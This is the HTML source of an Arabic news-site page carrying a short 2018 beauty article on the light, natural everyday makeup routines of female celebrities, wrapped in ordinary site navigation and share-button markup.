				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D9%85%D9%83%D9%8A%D8%A7%D8%AC-%D9%86%D8%A7%D8%B9%D9%85-%D8%B9%D9%84%D9%89-%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="الجورنال" href="https://algornal.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://algornal.org/wp-content/uploads/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://algornal.org/wp-content/uploads/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg" alt="الجورنال" width="944" height="374" style="max-height:374px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d9%85%d8%ad%d9%85" class="menu" role="menubar"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16 tie-current-menu"><a href="https://algornal.org/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">أخبار مصر</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">أخبار الرياضة</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84/">أخبار الصحة والجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://algornal.org/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D9%85%D9%83%D9%8A%D8%A7%D8%AC-%D9%86%D8%A7%D8%B9%D9%85-%D8%B9%D9%84%D9%89-%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://algornal.org/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://algornal.org/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">أخبار مصر</a><em class="delimiter">/</em><span class="current">مكياج ناعم على طريقة النجمات</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/algornal.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0645\u0635\u0631","@id":"https:\/\/algornal.org\/category\/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://algornal.org/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">أخبار مصر</a></span>
		<h1 class="post-title entry-title">مكياج ناعم على طريقة النجمات</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://algornal.org/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">15 أبريل، 2018</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 670 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;title=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;name=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;description=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;media=https://algornal.org/wp-content/uploads/3535916-1019397605.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;title=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;description=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;media=https://algornal.org/wp-content/uploads/3535916-1019397605.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="694" height="470" src="https://algornal.org/wp-content/uploads/3535916-1019397605.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://algornal.org/wp-content/uploads/3535916-1019397605.jpg 800w, https://algornal.org/wp-content/uploads/3535916-1019397605-300x203.jpg 300w, https://algornal.org/wp-content/uploads/3535916-1019397605-768x520.jpg 768w" sizes="(max-width: 694px) 100vw, 694px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>المصدر : سيدتي نت </p>
<p>في الإجمال، تعتمد النجمات العالميات معايير معينة في إبراز جمالهن عن طريق المكياج، خصوصاً خلال الحفلات الكبرى التي يحضرنها، والتي تتطلب مستحضرات تجميل متعددة ومخصَّصة لمناسبات كهذه. لكن بعيداً عن ذلك، يطبقن، في غالبيتهن، مكياجاً ناعماً خلال الأيام العادية، وذك لإراحة بشرتهن من جهة، ولإخفاء الشوائب والتمتع بطلة مشرقة من جهة أخرى.</p>
<p>مكياج ناعم </p>
<p>في ما يلي، تعرفي الى طريقة النجمات في تطبيق مكياج ناعم وخفيف للأيام العادية.</p>
<p>مكياج ناعم يخفي الشوائب<br />
بعيداً عن المناسبات الكبيرة وحفلات السجادة الحمراء المختلفة، تحرص النجمات بالدرجة الأولى على ترطيب بشرتهن أولاً، واستخدام كريم الوقاية من أشعة الشمس. كما يعتمدن في الإجمال، المكياج الناعم والخفيف جداً خلال أيامهن العادية بعيداً عن عدسات التصوير، والتي يخرجن فيها الى التسوق أو لتمضية أوقاتهن مع الأصدقاء أو حتى خلال اجتماعات العمل. ففي المكياج العادي، لا تستخدم النجمات الكثير من كريمات الأساس والتغطية الثقيلة، وذلك لإراحة بشرتهن وتركها تتنفس بالشكل المطلوب، فيكتفين بوضع القليل من الكونسيلر لإخفاء شوائب البشرة كالندبات والبثور والحفر والهالات السوداء تحت العينين. إضافة الى ذلك، تستخدم النجمات مستحضر الكونتور لإبراز معالم الجمال في وجههن.</p>
<p>مكياج ناعم </p>
<p>كما أن النجمات لا يستغنين في غالبية الأحيان عن الماسكرا، كونها تمنح العينين المزيد من الاتساع والجاذبية، فيما يحرصن على تحديد شكل الحواجب وملء الفراغات فيها، وذلك للحفاظ على طلة يومية أنيقة.<br />
أما المستحضر الأهم للنجمات في المكياج العادي، فهو ملمع الشفاه الملون، إذ يمنح شفاههن لمعة ملونة وخفيفة من جهة، ويحافظ على ترطيبها ومظهرها من جهة أخرى. إضافة الى ذلك، يُعتبر البلاش المنتج الأساسي لدى العديد من النجمات، كونه يمنحهن إطلالة يومية جذابة ومشرقة، ويخفي شحوب بشرتهن، لا سيما البلاش باللون الوردي بجميع درجاته.</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://algornal.org/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">15 أبريل، 2018</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 670 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;title=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;name=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;description=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;media=https://algornal.org/wp-content/uploads/3535916-1019397605.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;title=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;description=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;media=https://algornal.org/wp-content/uploads/3535916-1019397605.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-04-15T01:10:12+03:00","datePublished":"2018-04-15T01:10:12+03:00","dateModified":"2018-04-15T02:21:27+03:00","headline":"\u0645\u0643\u064a\u0627\u062c \u0646\u0627\u0639\u0645 \u0639\u0644\u0649 \u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u0646\u062c\u0645\u0627\u062a","name":"\u0645\u0643\u064a\u0627\u062c \u0646\u0627\u0639\u0645 \u0639\u0644\u0649 \u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u0646\u062c\u0645\u0627\u062a","keywords":[],"url":"https:\/\/algornal.org\/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa\/","description":"\u0627\u0644\u0645\u0635\u062f\u0631 : \u0633\u064a\u062f\u062a\u064a \u0646\u062a \u0641\u064a \u0627\u0644\u0625\u062c\u0645\u0627\u0644\u060c \u062a\u0639\u062a\u0645\u062f \u0627\u0644\u0646\u062c\u0645\u0627\u062a \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0627\u062a \u0645\u0639\u0627\u064a\u064a\u0631 \u0645\u0639\u064a\u0646\u0629 \u0641\u064a \u0625\u0628\u0631\u0627\u0632 \u062c\u0645\u0627\u0644\u0647\u0646 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0645\u0643\u064a\u0627\u062c\u060c \u062e\u0635\u0648\u0635\u0627\u064b \u062e\u0644\u0627\u0644 \u0627\u0644\u062d\u0641\u0644\u0627\u062a \u0627\u0644\u0643\u0628\u0631\u0649 \u0627\u0644\u062a\u064a \u064a\u062d\u0636\u0631\u0646\u0647\u0627\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u062a\u0637\u0644\u0628 \u0645\u0633\u062a\u062d\u0636\u0631\u0627\u062a \u062a\u062c\u0645\u064a\u0644 \u0645\u062a\u0639\u062f\u062f\u0629 \u0648\u0645\u062e\u0635\u0651\u064e\u0635\u0629 \u0644\u0645\u0646\u0627\u0633\u0628\u0627\u062a \u0643\u0647\u0630\u0647. \u0644","copyrightYear":"2018","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0645\u0635\u0631","articleBody":"\u0627\u0644\u0645\u0635\u062f\u0631 : \u0633\u064a\u062f\u062a\u064a \u0646\u062a \r\n\r\n\u0641\u064a \u0627\u0644\u0625\u062c\u0645\u0627\u0644\u060c 